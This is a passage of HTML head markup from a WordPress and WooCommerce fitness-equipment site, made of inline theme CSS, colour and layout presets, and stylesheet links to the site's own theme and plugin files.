Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-page .ast-menu-toggle{color:unset !important;background:unset !important;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}body .elementor hr{background-color:#ccc;margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.lifefitnessindia.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.lifefitnessindia.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.lifefitnessindia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://www.lifefitnessindia.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.8.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.1.5' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.1.5' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.lifefitnessindia.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=4.8.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.lifefitnessindia.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=4.8.0' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.lifefitnessindia.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=4.8.0' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				
					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ast-global-color-0);color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:var(--ast-global-color-0);}.woocommerce-message::before,.woocommerce-info::before{color:var(--ast-global-color-0);}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:var(--ast-global-color-0);}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:var(--ast-global-color-0);color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--ast-global-color-0);}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:var(--ast-global-color-0);}.ast-site-header-cart a{color:var(--ast-global-color-3);}.ast-site-header-cart a:focus, .ast-site-header-cart a:hover, .ast-site-header-cart .current-menu-item a{color:var(--ast-global-color-0);}.ast-cart-menu-wrap .count, .ast-cart-menu-wrap .count:after{border-color:var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-cart-menu-wrap:hover .count{color:#ffffff;background-color:var(--ast-global-color-0);}.ast-site-header-cart .widget_shopping_cart .total .woocommerce-Price-amount{color:var(--ast-global-color-0);}.woocommerce a.remove:hover, .ast-woocommerce-cart-menu .main-header-menu .woocommerce-custom-menu-item .menu-item:hover > .menu-link.remove:hover{color:var(--ast-global-color-0);border-color:var(--ast-global-color-0);background-color:#ffffff;}.ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.wc-forward{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.site-header .ast-site-header-cart-data .button.wc-forward, .site-header .ast-site-header-cart-data .button.wc-forward:hover{color:#ffffff;}.below-header-user-select .ast-site-header-cart .widget, .ast-above-header-section .ast-site-header-cart .widget a, .below-header-user-select .ast-site-header-cart .widget_shopping_cart 